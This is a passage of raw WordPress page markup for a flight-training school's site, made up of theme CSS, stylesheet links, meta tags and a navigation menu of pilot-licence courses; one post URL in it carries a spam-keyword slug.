linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/47725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=47725' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F11%2F25%2Ffree-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F11%2F25%2Ffree-hd-porn-videos-free-sex-videos-free-hd-porn-sites-free-porn-norway%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-47725 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
